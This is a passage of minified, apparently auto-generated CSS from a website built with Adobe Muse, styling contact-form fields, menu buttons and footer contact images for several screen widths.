sans-serif;font-weight:300;font-style:italic;}#widgetu87272.non-empty-st #u87275-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87272:hover #u87275-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87272.focus-st #u87275-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87272.fld-err-st #u87275-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87272.non-empty-st #u87275-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87272:hover #u87275-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87272.focus-st #u87275-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87252{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu87263.fld-err-st,#widgetu87267.fld-err-st,#widgetu87248.fld-err-st,#widgetu87257.fld-err-st,#widgetu87272.fld-err-st,#widgetu87252.fld-err-st{background-color:transparent;border-radius:0px;}#u87255-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:10px;font-size:18px;text-indent:10px;color:#B7B7B7;line-height:18px;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu87252.non-empty-st #u87255-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87252:hover #u87255-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87252.focus-st #u87255-4{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87252.fld-err-st #u87255-4{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu87252.non-empty-st #u87255-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87252:hover #u87255-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87252.focus-st #u87255-4 *{color:#DCDCDC;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu87263.fld-err-st #u87266-4 *,#widgetu87267.fld-err-st #u87269-4 *,#widgetu87248.fld-err-st #u87250-4 *,#widgetu87257.fld-err-st #u87258-4 *,#widgetu87272.fld-err-st #u87275-4 *,#widgetu87252.fld-err-st #u87255-4 *{color:#D7244C;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu87263_input,#widgetu87267_input,#widgetu87248_input,#widgetu87257_input,#widgetu87272_input,#widgetu87252_input{color:#B7B7B7;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-size:18px;font-style:italic;font-weight:300;}#widgetu87263_prompt,#widgetu87267_prompt,#widgetu87248_prompt,#widgetu87257_prompt,#widgetu87272_prompt,#widgetu87252_prompt{color:#B7B7B7;letter-spacing:-1px;font-family:azo-sans-web, sans-serif;font-size:18px;font-style:italic;font-weight:300;overflow:hidden;}#widgetu87263.non-empty-st #widgetu87263_prompt,#widgetu87267.non-empty-st #widgetu87267_prompt,#widgetu87248.non-empty-st #widgetu87248_prompt,#widgetu87257.non-empty-st #widgetu87257_prompt,#widgetu87272.non-empty-st #widgetu87272_prompt,#widgetu87252.non-empty-st #widgetu87252_prompt{visibility:hidden;}#u87261-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#D4D4D4;background-color:#EC6801;border-radius:10px;font-size:18px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:18px;font-family:azo-sans-web, sans-serif;font-weight:500;}#u87261-4:hover{border-color:#FFFFFF;background-color:#004898;}#u87261-4:active{border-color:#FFFFFF;background-color:#004898;}#u87262-4{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu87247.frm-sub-st #u87262-4{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu87247.frm-sub-st #u87262-4 p{color:#FFFFFF;line-height:1;font-size:14px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#u87256-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FF0000;font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;}#widgetu87247.frm-subm-err-st #u87256-4 p{color:#D7244C;line-height:1;font-size:14px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:400;font-style:italic;}#u87271-4{background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);color:#FFFFFF;line-height:12px;font-size:12px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;}#widgetu87247.frm-subm-err-st #u87256-4,#widgetu87247.frm-subm-ok-st #u87271-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#widgetu87247.frm-subm-ok-st #u87271-4 p{color:#FFFFFF;font-size:14px;text-align:center;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}.menubuttons{border-width:0px;border-color:transparent;background-color:transparent;}#u87144{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u87147-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u87144:hover #u87147-4 p{color:#004898;visibility:inherit;}#u87149{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u87150-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u87149:hover #u87150-4 p{color:#004898;visibility:inherit;}#u87165{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u87168-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u87165:hover #u87168-4 p{color:#004898;visibility:inherit;}#u87177{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u87180-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u87177:hover #u87180-4 p{color:#004898;visibility:inherit;}#u147107{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u147110-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u147107:hover #u147110-4 p{color:#004898;visibility:inherit;}#u87172{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u87175-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u87172:hover #u87175-4 p{color:#004898;visibility:inherit;}#u87184{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;}#u87185-4{background-color:transparent;font-size:16px;text-align:center;letter-spacing:-1px;color:#EC6801;line-height:19px;font-family:azo-sans-web, sans-serif;font-weight:400;}#u87184:hover #u87185-4 p{color:#004898;visibility:inherit;}#u87144.MuseMenuActive #u87147-4 p,#u87149.MuseMenuActive #u87150-4 p,#u87165.MuseMenuActive #u87168-4 p,#u87177.MuseMenuActive #u87180-4 p,#u147107.MuseMenuActive #u147110-4 p,#u87172.MuseMenuActive #u87175-4 p,#u87184.MuseMenuActive #u87185-4 p{color:#EC6801;visibility:inherit;}.menulogo{border-width:0px;border-color:#000000;background-color:transparent;}#u86102{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/d_review_block.png?crc=3784007893") no-repeat right center;}#u95964{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u95964:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_call_image-u96986-r-fr.png?crc=70190033") no-repeat center center;background-size:cover;}.footerimage1{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_call_image.jpg?crc=214944534") no-repeat center center;background-size:cover;}#u95974{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u95974:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_quote_image-u96996-r-fr.png?crc=304239772") no-repeat center center;background-size:cover;}.footerimage2{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_quote_image.jpg?crc=172608653") no-repeat center center;background-size:cover;}#u95965{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u95965:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/contact_email_image-u96987-r-fr.png?crc=221617289") no-repeat center center;background-size:cover;}.footerimage3{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_email_image.jpg?crc=535673085") no-repeat center center;background-size:cover;}#u95975{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:cover;}#u95975:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/contact_chat_image-u96997-r-fr.png?crc=4034722209") no-repeat center center;background-color:rgba(255,255,255,0.9);background-size:cover;}.footerimage4{border-width:0px;-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;background:transparent url("../images/contact_chat_image.jpg?crc=74245334") no-repeat center center;background-size:cover;}#u87141,#u87148,#u87162,#u87176,#u147106,#u87169,#u87183,#u95968,#u95978,#u95966,#u95976{background-color:transparent;}#u95970-4,#u95980-4,#u95972-4,#u95982-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:900;}#u95971-4,#u95981-4,#u95973-4,#u95983-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-2px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:300;}}@media (min-width: 541px) and (max-width: 960px){#u105133{box-shadow:0px 2px 2px rgba(0,0,0,0.25);background-color:#FFFFFF;}#u87246{background:-webkit-gradient(linear, center top, center bottom, from(#000000),color-stop(100%, rgba(0,0,0,0)));background:-webkit-linear-gradient(top,#000000 ,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,#000000 ,rgba(0,0,0,0) 100%);}#u87230-4,#u108646-4{background-color:transparent;font-size:24px;text-align:center;letter-spacing:-1px;color:#FFFFFF;line-height:29px;font-family:azo-sans-web, sans-serif;font-weight:300;}#u87137,#u87132,#u87131,#u87130,#widgetu108653{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu108653:hover{background-color:transparent;}#widgetu108653.focus-st{background-color:transparent;}#u108655-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108653.fld-err-st #u108655-4{border-width:0px;border-color:transparent;}#widgetu108653.non-empty-st #u108655-4 p,#widgetu108653.non-empty-st #u108655-4 span,#widgetu108653:hover #u108655-4 p,#widgetu108653:hover #u108655-4 span,#widgetu108653.focus-st #u108655-4 p,#widgetu108653.focus-st #u108655-4 span{color:#DCDCDC;}#widgetu108653.non-empty-st #u108655-4 p{color:#DCDCDC;}#widgetu108653:hover #u108655-4 p{color:#DCDCDC;}#widgetu108653.focus-st #u108655-4 p{color:#DCDCDC;}#u108656-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108653.non-empty-st #u108656-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108653:hover #u108656-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108653.focus-st #u108656-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108653.fld-err-st #u108656-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108653.non-empty-st #u108656-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108653:hover #u108656-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108653.focus-st #u108656-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108663{border-width:0px;border-color:transparent;background-color:transparent;}#u108665-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108663.non-empty-st #u108665-4 p,#widgetu108663.non-empty-st #u108665-4 span,#widgetu108663:hover #u108665-4 p,#widgetu108663:hover #u108665-4 span,#widgetu108663.focus-st #u108665-4 p,#widgetu108663.focus-st #u108665-4 span{color:#DCDCDC;}#widgetu108663.non-empty-st #u108665-4 p{color:#DCDCDC;}#widgetu108663:hover #u108665-4 p{color:#DCDCDC;}#widgetu108663.focus-st #u108665-4 p{color:#DCDCDC;}#u108666-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108663.non-empty-st #u108666-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108663:hover #u108666-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108663.focus-st #u108666-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108663.fld-err-st #u108666-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108663.non-empty-st #u108666-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108663:hover #u108666-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108663.focus-st #u108666-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108648{border-width:0px;border-color:transparent;background-color:transparent;}#u108649-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108648.non-empty-st #u108649-4 p,#widgetu108648.non-empty-st #u108649-4 span,#widgetu108648:hover #u108649-4 p,#widgetu108648:hover #u108649-4 span,#widgetu108648.focus-st #u108649-4 p,#widgetu108648.focus-st #u108649-4 span{color:#DCDCDC;}#widgetu108648.non-empty-st #u108649-4 p{color:#DCDCDC;}#widgetu108648:hover #u108649-4 p{color:#DCDCDC;}#widgetu108648.focus-st #u108649-4 p{color:#DCDCDC;}#u108650-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108648.non-empty-st #u108650-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108648:hover #u108650-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108648.focus-st #u108650-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108648.fld-err-st #u108650-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108648.non-empty-st #u108650-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108648:hover #u108650-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108648.focus-st #u108650-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108667{border-width:0px;border-color:transparent;background-color:transparent;}#u108670-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108667.non-empty-st #u108670-4 p,#widgetu108667.non-empty-st #u108670-4 span,#widgetu108667:hover #u108670-4 p,#widgetu108667:hover #u108670-4 span,#widgetu108667.focus-st #u108670-4 p,#widgetu108667.focus-st #u108670-4 span{color:#DCDCDC;}#widgetu108667.non-empty-st #u108670-4 p{color:#DCDCDC;}#widgetu108667:hover #u108670-4 p{color:#DCDCDC;}#widgetu108667.focus-st #u108670-4 p{color:#DCDCDC;}#u108669-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108667.non-empty-st #u108669-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108667:hover #u108669-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108667.focus-st #u108669-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108667.fld-err-st #u108669-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108667.non-empty-st #u108669-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108667:hover #u108669-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108667.focus-st #u108669-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108672{border-width:0px;border-color:transparent;background-color:transparent;}#u108674-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108672.non-empty-st #u108674-4 p,#widgetu108672.non-empty-st #u108674-4 span,#widgetu108672:hover #u108674-4 p,#widgetu108672:hover #u108674-4 span,#widgetu108672.focus-st #u108674-4 p,#widgetu108672.focus-st #u108674-4 span{color:#DCDCDC;}#widgetu108672.non-empty-st #u108674-4 p{color:#DCDCDC;}#widgetu108672:hover #u108674-4 p{color:#DCDCDC;}#widgetu108672.focus-st #u108674-4 p{color:#DCDCDC;}#u108675-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108672.non-empty-st #u108675-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108672:hover #u108675-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108672.focus-st #u108675-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108672.fld-err-st #u108675-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108672.non-empty-st #u108675-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108672:hover #u108675-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108672.focus-st #u108675-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108657{border-width:0px;border-color:transparent;background-color:transparent;}#widgetu108653.fld-err-st,#widgetu108663.fld-err-st,#widgetu108648.fld-err-st,#widgetu108667.fld-err-st,#widgetu108672.fld-err-st,#widgetu108657.fld-err-st{background-color:transparent;border-radius:0px;}#u108659-4{border-width:0px;border-color:transparent;background-color:transparent;font-size:10px;text-align:left;color:#FFFFFF;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108657.non-empty-st #u108659-4 p,#widgetu108657.non-empty-st #u108659-4 span,#widgetu108657:hover #u108659-4 p,#widgetu108657:hover #u108659-4 span,#widgetu108657.focus-st #u108659-4 p,#widgetu108657.focus-st #u108659-4 span{color:#DCDCDC;}#widgetu108657.non-empty-st #u108659-4 p{color:#DCDCDC;}#widgetu108657:hover #u108659-4 p{color:#DCDCDC;}#widgetu108657.focus-st #u108659-4 p{color:#DCDCDC;}#widgetu108653.fld-err-st #u108655-4 p,#widgetu108653.fld-err-st #u108655-4 span,#widgetu108653.fld-err-st #u108655-4 p,#widgetu108663.fld-err-st #u108665-4 p,#widgetu108663.fld-err-st #u108665-4 span,#widgetu108663.fld-err-st #u108665-4 p,#widgetu108648.fld-err-st #u108649-4 p,#widgetu108648.fld-err-st #u108649-4 span,#widgetu108648.fld-err-st #u108649-4 p,#widgetu108667.fld-err-st #u108670-4 p,#widgetu108667.fld-err-st #u108670-4 span,#widgetu108667.fld-err-st #u108670-4 p,#widgetu108672.fld-err-st #u108674-4 p,#widgetu108672.fld-err-st #u108674-4 span,#widgetu108672.fld-err-st #u108674-4 p,#widgetu108657.fld-err-st #u108659-4 p,#widgetu108657.fld-err-st #u108659-4 span,#widgetu108657.fld-err-st #u108659-4 p{color:#D7244C;}#u108660-3{-webkit-transition-duration:0.2s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-in-out;transition-duration:0.2s;transition-delay:0s;transition-timing-function:ease-in-out;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#999999;background-color:rgba(0,0,0,0.4);border-radius:5px;font-size:10px;text-indent:10px;color:#000000;line-height:10px;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108657.non-empty-st #u108660-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108657:hover #u108660-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108657.focus-st #u108660-3{border-color:#666666;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108657.fld-err-st #u108660-3{border-color:#D7244C;background-color:#323232;background-color:rgba(0,0,0,0.8);-pie-background:rgba(0,0,0,0.8);}#widgetu108657.non-empty-st #u108660-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108657:hover #u108660-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108657.focus-st #u108660-3 *{color:#646464;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:normal;}#widgetu108653.fld-err-st #u108656-3 *,#widgetu108663.fld-err-st #u108666-3 *,#widgetu108648.fld-err-st #u108650-3 *,#widgetu108667.fld-err-st #u108669-3 *,#widgetu108672.fld-err-st #u108675-3 *,#widgetu108657.fld-err-st #u108660-3 *{color:#D7244C;font-family:azo-sans-web, sans-serif;font-weight:300;font-style:italic;}#widgetu108653_input,#widgetu108663_input,#widgetu108648_input,#widgetu108667_input,#widgetu108672_input,#widgetu108657_input{color:#000000;font-family:azo-sans-web, 